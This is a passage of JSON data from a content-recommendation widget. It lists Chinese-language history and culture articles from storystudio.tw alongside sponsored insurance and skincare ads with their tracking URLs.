259A%2584%25E5%2589%258D%25E5%258D%258A%25E7%2594%259F%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589%2F","title":"登基之路：英國女王伊麗莎白二世的前半生（上）","image":"5d4a7ca0fb91f41bde8a3fc168c30022.jpg","pubdate":"201512280000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/12/queen_cover1.png","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%99%BB%E5%9F%BA%E4%B9%8B%E8%B7%AF%EF%BC%9A%E8%8B%B1%E5%9C%8B%E5%A5%B3%E7%8E%8B%E4%BC%8A%E9%BA%97%E8%8E%8E%E7%99%BD%E4%BA%8C%E4%B8%96%E7%9A%84%E5%89%8D%E5%8D%8A%E7%94%9F%EF%BC%88%E4%B8%8A%EF%BC%89/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-hamasen","title":"【新城舊港】從濱線到哈瑪星，一把開啟高雄現代化的鑰匙","image":"a412d1bbbe0996f197a79341fa677ead.jpg","pubdate":"202012050000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/history-of-hamasen-2-1024x686.jpg","author_name":"很多人並不知道，港都高雄的繁華榮景，其實並非只倚靠港口，而是緣起於一條叫做「濱線」的鐵路。","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-hamasen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbeauty-in-renaissance-italy","title":"純潔、貞操、生育力──義大利文藝復興時期的女性與美麗","image":"a0e2f29a004821c71afe1800d310ccb7.jpg","pubdate":"201503070000000000","category":"故事","safe_text":true,"common_category":["lovemarrige","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/lorenzo-lotto-protrait-of-a-woman-as-lucrezia.png","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/beauty-in-renaissance-italy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleonardo-di-ser-piero-da-vinci-2","title":"私生子、畫家、發明家、醜聞主角？ 天才藝術家達文西的人生起落（下）","image":"b7700296f877eca0e5eead60cb559067.jpg","pubdate":"201507290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/letter.jpg","author_name":"達文西在他的日記中寫下「我們不應該渴望不可能的事物。」這句話也許就像「蒙娜麗莎」般的叫人難以透視他的真實含義。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/leonardo-di-ser-piero-da-vinci-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-wen-chen-and-lin-yi-hsiung-murder-case","title":"黑幫老大回憶錄：林義雄滅門血案、陳文成命案與江南案是同一人所為？","image":"d10dadc20fe7d69a0455b70d60bfdff9.jpg","pubdate":"202003060000000000","category":"故事","safe_text":false,"common_category":["economy","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/chen-wen-chen-and-lin-yi-hsiung-murder-case-1.jpg","author_name":"林義雄血案意圖恐嚇異議人士與反對者，在美麗島事件的軍事審判之前，營造一種恐怖氣氛。","task":"storystudio_tw_task","topic":["social","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chen-wen-chen-and-lin-yi-hsiung-murder-case"}],"share":0,"pop":[],"ad":[{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=11695cd226796399f1a9843c52876bb5&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=n9m26TK55G2UrVm1Oe34JnQXz7emyWdxXCEWxfed8HY&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=11695cd226796399f1a9843c52876bb5&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=11695cd226796399f1a9843c52876bb5&t=1769021969468&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":4.2830203128691954E-4,"score2":4.4227499999999995E-4,"privacy":"","trackingid":"11695cd226796399f1a9843c52876bb5","c2":1.2285755656193942E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=83fad0c0e6ce9db56d795395e3319d97&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=F-wuCoAOMa3BHfcgjOs1wGkjTwU5hh3MfUofRAeDjAQ&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=83fad0c0e6ce9db56d795395e3319d97&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=83fad0c0e6ce9db56d795395e3319d97&t=1769021969468&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":3.6802520590934905E-4,"score2":3.80032E-4,"privacy":"","trackingid":"83fad0c0e6ce9db56d795395e3319d97","c2":2.1112870308570564E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ee759c5a941eca35a153f9414b088d3b&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=aZF-GIxmgKiAslNmqb6HoO1Cg37gUQqFyjmMvi5yACc&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ee759c5a941eca35a153f9414b088d3b&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ee759c5a941eca35a153f9414b088d3b&t=1769021969469&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":3.5997809673457695E-4,"score2":3.71722E-4,"privacy":"","trackingid":"ee759c5a941eca35a153f9414b088d3b","c2":2.065114676952362E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6a31fb45e13e4988965559335fec4430&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=tYmD7LsKxgNyjQiO4TBnYf14mD7gk9Aluk603Eeigfc&pb=d","imp":"","media":"安達人壽 銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6a31fb45e13e4988965559335fec4430&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6a31fb45e13e4988965559335fec4430&t=1769021969469&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":3.446794100905236E-4,"score2":3.5592400000000003E-4,"privacy":"","trackingid":"6a31fb45e13e4988965559335fec4430","c2":1.9774177053477615E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=73fa68e4845cec6adefa3a9fc62bb33a&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=mq3568dX5kT06atPpIYvS381c5-cH5ws29-dtJbQotY&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=73fa68e4845cec6adefa3a9fc62bb33a&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=73fa68e4845cec6adefa3a9fc62bb33a&t=1769021969469&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":3.4339432041242306E-4,"score2":3.54597E-4,"privacy":"","trackingid":"73fa68e4845cec6adefa3a9fc62bb33a","c2":1.2312366743572056E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=49b103f819929cfc048d7674db83ef65&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=6SeBZ-eEWf9EPCE3zYXyekLSTGcGjad1eR2vFf7y518&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=49b103f819929cfc048d7674db83ef65&acid=24961&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=49b103f819929cfc048d7674db83ef65&t=1769021969469&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":3.2010971934017375E-4,"score2":3.30553E-4,"privacy":"","trackingid":"49b103f819929cfc048d7674db83ef65","c2":1.311728119617328E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"270477083","title":"一分鐘試算，醫療險+意外險保費","image":"https://imageaws.popin.cc/ML/cab54ac0370e2eb68ef2712f304cc15b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a119ba0f0f446899139bd6255d29f684&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=8JgixG9jnjJr17TI7I1-2uiusOOZrpkywtLZG3YXDwU&pb=d","imp":"","media":"安達人壽新全力醫付","campaign":"2571312","nid":"270477083","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a119ba0f0f446899139bd6255d29f684&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a119ba0f0f446899139bd6255d29f684&t=1769021969470&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":2.1454878149620516E-4,"score2":2.21548E-4,"privacy":"","trackingid":"a119ba0f0f446899139bd6255d29f684","c2":1.2307999713812023E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477078","title":"一分鐘試算 定期手術險保費","image":"https://imageaws.popin.cc/ML/45e4e14a4d6e5e2044252cb9d6773059.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=35e0282c4e54fb39bbe2af6d5c930a68&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=TAEZ5kbDvX3mCbocT-v9G3JfTPLlxAR-rcgNiGNPvtM&pb=d","imp":"","media":"安達人壽 得醫助手","campaign":"2571312","nid":"270477078","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=35e0282c4e54fb39bbe2af6d5c930a68&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=35e0282c4e54fb39bbe2af6d5c930a68&t=1769021969470&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":1.7755655719088397E-4,"score2":1.8334900000000002E-4,"privacy":"","trackingid":"35e0282c4e54fb39bbe2af6d5c930a68","c2":1.0185968858422711E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"437780032","title":"不怕市場震盪，保障不變，現在就進場。一分鐘三步驟，立即試算還本型意外險保費","image":"https://imageaws.popin.cc/ML/948d0c79f6d550efa2348e3e429105e2.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e40a90871ea61a04f869a14deb84668d&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid=&gprice=a6HXAt80Te65fes4hgSZ6AZE1XkUc9IwOGPFUrmLc98&pb=d","imp":"","media":"安達人壽 意保安鑫","campaign":"2571312","nid":"437780032","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e40a90871ea61a04f869a14deb84668d&acid=1209&data=[base64]&uid=bc106e8f10716bfc1fe1769021968170&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e40a90871ea61a04f869a14deb84668d&t=1769021969470&uid=bc106e8f10716bfc1fe1769021968170&nc=1&crypto=lRNpD6DhQmDomxI2VjiC8z_QSWH6QnmeqvhPWp0bMq8="],"score":1.7333411967712523E-4,"score2":1.78989E-4,"privacy":"","trackingid":"e40a90871ea61a04f869a14deb84668d","c2":9.943583427229896E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":11,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":11,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":10,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frefugee-problem-in-hk","title":"寫給臺灣人的香港特首選舉指南：難民篇","image":"e0ab14a98ebf7c7630c76e930880221d.jpg","pubdate":"201703270000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/35_Vietnamese_boat_people_2.jpeg","author_name":"香港的城市發展及社會變遷從不缺難民的參與，但他們的聲音卻一直被忽略。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/refugee-problem-in-hk"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fpolice-in-taiwan%2F","title":"無所不在的公權力，日治時期民眾眼中的警察是什麼樣子？──《小的與大人》","image":"f867dd9d3219a3a098d2a76465e97832.jpg","pubdate":"202003150000000000","category":"說書","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/police-in-taiwan-1.jpg","author_name":"日本時代的警察是帝國之眼與總督權力執行者，對民眾生活高度的介入管制，或是有時恣意刁難，往往是臺灣人最「氣持歹」（ki mo bai）的所在。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":5,"origin_url":"https://storystudio.tw/article/sobooks/police-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhy-british-food-is-terrible","title":"英國食物為什麼這麼難吃？維多利亞時期的中產階級認為：「難吃又乏味的食物對靈魂最好」","image":"bcbdcf57699b61f5d24258e1d40e9753.jpg","pubdate":"202011010000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/why-british-food-is-terrible-1.jpg","author_name":"英國料理真的很難吃嗎？若真是如此，其中有什麼原因呢？","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/why-british-food-is-terrible"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffairmount-bagel","title":"蒙特婁貝果：一段被遺忘的猶太人百年遷移史","image":"5aae3422b0d06b591f4880663eda6d64.jpg","pubdate":"201707270000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-106.png","author_name":"對蒙特婁人來說，貝果不僅僅是中間有一個洞的圓形麵包那麼簡單，而是對蒙特婁的認同","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/fairmount-bagel"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-tea-02-sengoku-teaware","title":"一具茶碗抵得上一座城：連戰國大名都瘋狂的茶器狂熱，到底有什麼隱藏魅力？","image":"ec6f316fcb0abab105d67b58682b3db1.jpg","pubdate":"202307070000000000","category":"故事","safe_text":true,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E8%8C%B6%E9%81%93%E8%8C%B6%E5%85%B701.jpg","author_name":"日本茶道中，「茶器」有著相當特殊的地位。擁有名貴的茶具足使人人稱羨，甚至有所謂「抵得上一座城池」的說法。但茶器的魅力究竟從何而來呢？","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/story-of-tea-02-sengoku-teaware"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-yellow-river-flood","title":"蔣介石花園口決堤的真相：淹死三名日軍，卻要八十九萬中國人陪葬","image":"bce00700331e871b77f0fed5a9752b6f.jpg","pubdate":"202005270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-yellow-river-flood-1.jpg","author_name":"花園口決堤是抗戰初期的一件大事，國民政府和蔣介石卻多年對當年的真相祕祕而不宣。","task":"storystudio_tw_task","topic":["lifestyle","social"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/1938-yellow-river-flood"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhu-shih-and-the-laozi-issue","title":"原本說「老子都不老子」的胡適，為什麼轉而撂下狠話：「我連老子都不要了」？","image":"c05bd5e34f0bf6625dae00e40b23f179.jpg","pubdate":"201907060000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/Hu_Chuan-1-1-1-1-1.jpg","author_name":"曾因「老子都不老子」而被教訓的胡適，成年後再次被捲入「老子」的爭論。","task":"storystudio_tw_task","topic":["parenting","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/hu-shih-and-the-laozi-issue"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FYokohama-Mary","title":"那些與戰爭交媾的女人們，凝聚成飄盪在日本街頭的一抹雪白幽魂──橫濱瑪麗的傳奇故事","image":"9884e9481a2e0c59da5e69ef7805e480.jpg","pubdate":"202303110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A9%AB%E6%BF%B1%E7%91%AA%E9%BA%97%EF%BC%9A%E6%97%A5%E6%9C%AC%E6%9C%80%E5%82%B3%E5%A5%87%E8%A1%97%E5%A8%BC%E7%9A%84%E5%B4%9B%E8%B5%B7%E8%88%87%E6%B2%92%E8%90%BD%EF%BC%8C%E7%8D%A8%E8%87%AA%E8%83%8C%E8%B2%A0%E6%88%B0%E5%BE%8C%E4%BB%A3%E5%83%B9%E7%9A%84%E5%A5%B3%E6%80%A7%E8%BA%AB%E5%BD%B1%EF%BC%8C%E4%B8%80%E6%AE%B5%E4%B8%8D%E7%82%BA%E4%BA%BA%E7%9F%A5%E7%9A%84%E6%A9%AB%E6%BF%B1%E6%BB%84%E6%A1%91%E5%8F%B2.png","author_name":"她失去了拉客據點。別說美國人，連外國客人都沒有，她因此收入銳減。後來她連房租都付不起，失去了棲居的住所。最終，她如同戰後的亡靈，在街頭遊蕩。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Yokohama-Mary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffall-of-the-ming-dynasty","title":"猶記當年亡國災：乾旱、飢荒、瘟疫……導致明朝傾覆的兩次大劫難","image":"c15fa88e1a8192d8b64f400aca82456d.jpg","pubdate":"202005190000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/fall-of-the-ming-dynasty-1